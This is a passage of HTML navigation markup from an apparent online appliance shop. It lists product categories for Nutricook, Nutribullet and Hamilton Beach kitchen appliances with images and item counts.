<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/nutricook/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Nutricook<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-4664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4664 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aot-electronics.com/product-category/nutricook/hand-blender/" class=" dropdown-item">Hand Blender</a>	<li id="menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-709 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/smart-pot/" class=" dropdown-item">Smart Pot</a>	<li id="menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-708 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/air-fryer/" class=" dropdown-item">Air Fryer</a>	<li id="menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-707 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/air-fryer-oven/" class=" dropdown-item">Air Fryer Oven</a>	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/kitchen-scale/" class=" dropdown-item">Kitchen Scale</a>	<li id="menu-item-704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/egg-cooker/" class=" dropdown-item">Egg Cooker</a>	<li id="menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-705 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/toaster/" class=" dropdown-item">Toaster</a>	<li id="menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-706 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/grill/" class=" dropdown-item">Grill</a>	<li id="menu-item-3361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3361 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/pan/" class=" dropdown-item">Pan</a>	<li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3362 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutricook/nutricook-chopper/" class=" dropdown-item">Chopper</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5485" class="elementor elementor-5485" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-3e425031 e-flex e-con-boxed e-con e-parent" data-id="3e425031" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5550b5b e-con-full e-flex e-con e-child" data-id="5550b5b" data-element_type="container">
				<div class="elementor-element elementor-element-104fd4dd elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="104fd4dd" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Nutricook Air Fryer" href="https://aot-electronics.com/product-category/nutricook/air-fryer/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-300x300.webp" alt="Nutricook Air Fryer" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-02-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Nutricook Air Fryer <mark class="count">(13)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Smart Pots" href="https://aot-electronics.com/product-category/smart-pots/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-300x300.webp" alt="Smart Pots" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-01-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Smart Pots <mark class="count">(9)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Nutricook Chopper" href="https://aot-electronics.com/product-category/nutricook/nutricook-chopper/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-300x300.webp" alt="Nutricook Chopper" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-03-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Nutricook Chopper <mark class="count">(7)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Kitchen Scale" href="https://aot-electronics.com/product-category/nutricook/kitchen-scale/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2023/04/Digital-Kitchen-Scale-300x300.jpg" alt="Kitchen Scale" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/Digital-Kitchen-Scale-300x300.jpg 300w, https://aot-electronics.com/wp-content/uploads/2023/04/Digital-Kitchen-Scale-100x100.jpg 100w, https://aot-electronics.com/wp-content/uploads/2023/04/Digital-Kitchen-Scale-600x600.jpg 600w, https://aot-electronics.com/wp-content/uploads/2023/04/Digital-Kitchen-Scale-150x150.jpg 150w, https://aot-electronics.com/wp-content/uploads/2023/04/Digital-Kitchen-Scale-768x768.jpg 768w, https://aot-electronics.com/wp-content/uploads/2023/04/Digital-Kitchen-Scale.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Kitchen Scale <mark class="count">(4)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Nutricook Toaster" href="https://aot-electronics.com/product-category/nutricook/toaster/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-300x300.webp" alt="Nutricook Toaster" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-1320x1320.webp 1320w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_25.-Nutricook-Digital-Toaster-2-Slice-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Nutricook Toaster <mark class="count">(4)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Nutricook Air Fryer Oven" href="https://aot-electronics.com/product-category/nutricook/air-fryer-oven/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-300x300.webp" alt="Nutricook Air Fryer Oven" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-08-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Nutricook Air Fryer Oven <mark class="count">(3)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Nutricook Egg Cooker" href="https://aot-electronics.com/product-category/nutricook/egg-cooker/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-300x300.jpg" alt="Nutricook Egg Cooker" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-300x300.jpg 300w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-1024x1024.jpg 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-150x150.jpg 150w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-768x768.jpg 768w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-1536x1536.jpg 1536w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-2048x2048.jpg 2048w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-1320x1320.jpg 1320w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-600x600.jpg 600w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Nutricook Egg Cooker <mark class="count">(1)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Pan" href="https://aot-electronics.com/product-category/nutricook/pan/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-300x300.webp" alt="Pan" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-One-Pan-Canyon-Sunset-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Pan <mark class="count">(1)</mark>		</h2>
		</a></li>
<li class="product-category product first">
	<a aria-label="Visit product category Air Fryer Grill" href="https://aot-electronics.com/product-category/air-fryer-grill/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-300x300.webp" alt="Air Fryer Grill" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-1320x1320.webp 1320w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_23.-Nutricook-Smart-Indoor-Grill-_-Air-Fryer-XL-8.5L-NC-AFG960-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Air Fryer Grill <mark class="count">(1)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Hand Blender" href="https://aot-electronics.com/product-category/nutricook/hand-blender/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-300x300.jpg" alt="Hand Blender" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-300x300.jpg 300w, https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-1024x1024.jpg 1024w, https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-150x150.jpg 150w, https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-768x768.jpg 768w, https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-1536x1536.jpg 1536w, https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-2048x2048.jpg 2048w, https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-12x12.jpg 12w, https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-600x600.jpg 600w, https://aot-electronics.com/wp-content/uploads/2025/02/website-prod-img-covers-p4ai-06-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Hand Blender <mark class="count">(1)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-231 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/nutribullet/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Nutribullet<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-712 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutribullet/blender/" class=" dropdown-item">Blender</a>	<li id="menu-item-3373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3373 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/nutribullet/nutribullet-juicer/" class=" dropdown-item">Juicer</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5490" class="elementor elementor-5490" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-4bf5cb9 e-flex e-con-boxed e-con e-parent" data-id="4bf5cb9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2d05c822 e-con-full e-flex e-con e-child" data-id="2d05c822" data-element_type="container">
				<div class="elementor-element elementor-element-6f32eeb5 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="6f32eeb5" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Nutribullet Blender" href="https://aot-electronics.com/product-category/nutribullet/blender/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-300x300.webp" alt="Nutribullet Blender" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-04-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Nutribullet Blender <mark class="count">(24)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Nutribullet Juicer" href="https://aot-electronics.com/product-category/nutribullet/nutribullet-juicer/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-300x300.webp" alt="Nutribullet Juicer" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutribullet-Slow-Juicer-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Nutribullet Juicer <mark class="count">(3)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-2052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2052 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="http://aot-electronics.com/product-category/hamilton-beach" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Hamilton Beach<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-2180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2180 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/hamilton-beach/air-fryer-hamilton-beach/" class=" dropdown-item">Air Fryer</a>	<li id="menu-item-2181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2181 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/hamilton-beach/blender-hamilton-beach/" class=" dropdown-item">Blender</a>	<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2179 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/hamilton-beach/coffee-maker/" class=" dropdown-item">Coffee Maker</a>	<li id="menu-item-2183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/hamilton-beach/rice-cooker/" class=" dropdown-item">Rice Cooker</a>	<li id="menu-item-2184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2184 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/hamilton-beach/hamilton-beach-toaster-oven/" class=" dropdown-item">Toaster Oven</a>	<li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/hamilton-beach/iron/" class=" dropdown-item">Iron</a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5501" class="elementor elementor-5501" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-480da55 e-flex e-con-boxed e-con e-parent" data-id="480da55" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-243c6626 e-con-full e-flex e-con e-child" data-id="243c6626" data-element_type="container">
				<div class="elementor-element elementor-element-3a75965d elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="3a75965d" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4"><ul class="products elementor-grid columns-4">
<li class="product-category product first">
	<a aria-label="Visit product category Hamilton Beach Blenders" href="https://aot-electronics.com/product-category/hamilton-beach/blender-hamilton-beach/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-300x300.webp" alt="Hamilton Beach Blenders" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-10-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Hamilton Beach Blenders <mark class="count">(4)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Hamilton Beach Iron" href="https://aot-electronics.com/product-category/hamilton-beach/iron/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-300x300.webp" alt="Hamilton Beach Iron" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-category-09-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Hamilton Beach Iron <mark class="count">(3)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Hamilton Beach Coffee Maker" href="https://aot-electronics.com/product-category/hamilton-beach/coffee-maker/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2024/09/sub-300x300.webp" alt="Hamilton Beach Coffee Maker" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2024/09/sub-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/09/sub-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Hamilton Beach Coffee Maker <mark class="count">(2)</mark>		</h2>
		</a></li>
<li class="product-category product last">
